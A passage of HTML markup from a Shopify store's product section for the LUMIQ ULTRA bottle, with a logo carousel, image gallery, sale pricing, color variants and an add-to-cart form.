                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:2;">
                      
                        <img
                          src="//lumiqbottle.com/cdn/shop/files/As_Seen_On_3.png?v=1723060788"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:3;">
                      
                        <img
                          src="//lumiqbottle.com/cdn/shop/files/As_Seen_On_4.png?v=1723060816"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:4;">
                      
                        <img
                          src="//lumiqbottle.com/cdn/shop/files/As_Seen_On_2.png?v=1723060817"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:5;">
                      
                        <img
                          src="//lumiqbottle.com/cdn/shop/files/As_Seen_On_5.png?v=1723060816"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
            </ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>
</div>



</div><section id="shopify-section-template--23198975885643__featured_product_8xVkHP" class="shopify-section section section-featured-product"><style data-shopify>.section-template--23198975885643__featured_product_8xVkHP-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23198975885643__featured_product_8xVkHP-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  media-gallery {
    --mobile-media-border-radius: 12px;
  }</style>
<section class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="page-width section-template--23198975885643__featured_product_8xVkHP-padding">
    <div class="featured-product product product--medium grid grid--1-col gradient color-background-1 product--left isolate grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        <media-gallery
          id="MediaGallery-template--23198975885643__featured_product_8xVkHP"
          data-section="template--23198975885643__featured_product_8xVkHP"
          role="region"
          aria-label="Gallery Viewer"
          data-desktop-layout="stacked"
        >
          <div
            id="GalleryViewer-template--23198975885643__featured_product_8xVkHP"
            class="product__media-list"
          ><div class="product__media-item" data-media-id="template--23198975885643__featured_product_8xVkHP-47689426993483">
                

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&amp;width=1946" alt="" srcset="//lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&amp;width=246 246w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&amp;width=493 493w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&amp;width=600 600w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&amp;width=713 713w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&amp;width=823 823w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&amp;width=990 990w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&amp;width=1100 1100w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&amp;width=1206 1206w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&amp;width=1346 1346w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&amp;width=1426 1426w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&amp;width=1646 1646w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23198975885643__featured_product_8xVkHP">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&amp;width=1946" alt="" srcset="//lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&amp;width=246 246w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&amp;width=493 493w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&amp;width=600 600w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&amp;width=713 713w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&amp;width=823 823w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&amp;width=990 990w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&amp;width=1100 1100w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&amp;width=1206 1206w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&amp;width=1346 1346w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&amp;width=1426 1426w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&amp;width=1646 1646w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="47689426993483">
      <span class="visually-hidden">
        Open media featured in modal
      </span>
    </button>
  </modal-opener></div>

              </div><div class="product__media-item" data-media-id="template--23198975885643__featured_product_8xVkHP-47689426960715">
                  

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&amp;width=1946" alt="" srcset="//lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&amp;width=246 246w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&amp;width=493 493w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&amp;width=600 600w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&amp;width=713 713w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&amp;width=823 823w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&amp;width=990 990w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&amp;width=1100 1100w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&amp;width=1206 1206w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&amp;width=1346 1346w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&amp;width=1426 1426w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&amp;width=1646 1646w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23198975885643__featured_product_8xVkHP">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&amp;width=1946" alt="" srcset="//lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&amp;width=246 246w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&amp;width=493 493w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&amp;width=600 600w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&amp;width=713 713w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&amp;width=823 823w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&amp;width=990 990w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&amp;width=1100 1100w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&amp;width=1206 1206w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&amp;width=1346 1346w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&amp;width=1426 1426w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&amp;width=1646 1646w, //lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="47689426960715">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

                </div></div></media-gallery>
      </div>
      <div class="product__info-wrapper product__info-wrapper--top-padding grid__item">
        <product-info
          id="ProductInfo-template--23198975885643__featured_product_8xVkHP"
          class="product__info-container"
          data-section="template--23198975885643__featured_product_8xVkHP"
          data-url="/products/lumiq-ultra-bottle"
        ><div
                  class="product__title"
                  
                  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;"
                >
                  <h2 class="h1">
                    LUMIQ® ULTRA
                  </h2>
                  <a href="/products/lumiq-ultra-bottle" class="product__title">
                    <h2 class="h1">
                      LUMIQ® ULTRA
                    </h2>
                  </a>
                </div>
              <div
                  class="no-js-hidden product-page-price"
                  id="price-template--23198975885643__featured_product_8xVkHP"
                  role="status"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$139.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$139.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$299.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 53%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div  class="product-form-installment-block"><form method="post" action="/cart/add" id="product-form-installment-template--23198975885643__featured_product_8xVkHP" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="50128111075659">
                    
<input type="hidden" name="product-id" value="10119354646859" /><input type="hidden" name="section-id" value="template--23198975885643__featured_product_8xVkHP" /></form></div>

  <variant-selects
    id="variant-selects-template--23198975885643__featured_product_8xVkHP"
    class="no-js-hidden"
    data-section="template--23198975885643__featured_product_8xVkHP"
    data-url="/products/lumiq-ultra-bottle"
    
      data-update-url="false"
    
    data-disable-prepend="false"
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--23198975885643__featured_product_8xVkHP-option_1_label_container'>
            <label class="form__label" for="Option-template--23198975885643__featured_product_8xVkHP-0">
              
                Color 
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--23198975885643__featured_product_8xVkHP-1-0"
        name="Color "
        value="Space Gray"
        form="product-form-template--23198975885643__featured_product_8xVkHP"
        
          checked
        
        
      >
      <label class="accent-color-accent-1 variant-pills--bold" for="template--23198975885643__featured_product_8xVkHP-1-0">
        Space Gray<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--23198975885643__featured_product_8xVkHP-1-1"
        name="Color "
        value="Tiffany Blue"
        form="product-form-template--23198975885643__featured_product_8xVkHP"
        
        
          class="disabled"
        
      >
      <label class="accent-color-accent-1 variant-pills--bold" for="template--23198975885643__featured_product_8xVkHP-1-1">
        Tiffany Blue<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":50128111075659,"title":"Space Gray","option1":"Space Gray","option2":null,"option3":null,"sku":"ULR-101","requires_shipping":true,"taxable":false,"featured_image":{"id":55213316407627,"product_id":10119354646859,"position":1,"created_at":"2024-08-16T02:33:23+04:00","updated_at":"2025-01-22T12:46:07+04:00","alt":null,"width":1485,"height":1485,"src":"\/\/lumiqbottle.com\/cdn\/shop\/files\/NEW_FB_ADS_11.jpg?v=1737535567","variant_ids":[50128111075659]},"available":true,"name":"LUMIQ® ULTRA - Space Gray","public_title":"Space Gray","options":["Space Gray"],"price":13990,"weight":0,"compare_at_price":29999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":47689426993483,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1485,"width":1485,"src":"\/\/lumiqbottle.com\/cdn\/shop\/files\/NEW_FB_ADS_11.jpg?v=1737535567"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50128121299275,"title":"Tiffany Blue","option1":"Tiffany Blue","option2":null,"option3":null,"sku":"ULR-102","requires_shipping":true,"taxable":false,"featured_image":{"id":55213316374859,"product_id":10119354646859,"position":2,"created_at":"2024-08-16T02:33:23+04:00","updated_at":"2025-01-22T12:46:07+04:00","alt":null,"width":1485,"height":1485,"src":"\/\/lumiqbottle.com\/cdn\/shop\/files\/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567","variant_ids":[50128121299275]},"available":false,"name":"LUMIQ® ULTRA - Tiffany Blue","public_title":"Tiffany Blue","options":["Tiffany Blue"],"price":13990,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":47689426960715,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1485,"width":1485,"src":"\/\/lumiqbottle.com\/cdn\/shop\/files\/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--23198975885643__featured_product_8xVkHP"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--23198975885643__featured_product_8xVkHP">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23198975885643__featured_product_8xVkHP"
        class="select__select"
        form="product-form-template--23198975885643__featured_product_8xVkHP"
      ><option
            
              selected="selected"
            
            
            value="50128111075659"
          >Space Gray - $139.90</option><option
            
            
              disabled
            
            value="50128121299275"
          >Tiffany Blue - $139.90 - Sold out</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                    id="Quantity-Form-template--23198975885643__featured_product_8xVkHP"
                    class="product-form__input product-form__quantity"
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--23198975885643__featured_product_8xVkHP">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--23198975885643__featured_product_8xVkHP">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for LUMIQ® ULTRA</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--23198975885643__featured_product_8xVkHP"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--23198975885643__featured_product_8xVkHP"
                      >
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for LUMIQ® ULTRA</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
<style>
  #ProductSubmitButton-template--23198975885643__featured_product_8xVkHP,
  #SectionAtcBtn-template--23198975885643__featured_product_8xVkHP {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--23198975885643__featured_product_8xVkHP"
      class="product-form main-product-form"
      data-section="template--23198975885643__featured_product_8xVkHP"
      data-options="Color "
      data-main="false"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23198975885643__featured_product_8xVkHP" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23198975885643__featured_product_8xVkHP__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="50128111075659"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--23198975885643__featured_product_8xVkHP"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x featured-product-atc-template--23198975885643__featured_product_8xVkHP"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="10119354646859" /><input type="hidden" name="section-id" value="template--23198975885643__featured_product_8xVkHP" /></form></product-form></div>
<a
            
              href="/products/lumiq-ultra-bottle"
            
            class="link product__view-details animate-arrow"
          >
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
    

<product-modal id="ProductModal-template--23198975885643__featured_product_8xVkHP" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23198975885643__featured_product_8xVkHP"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
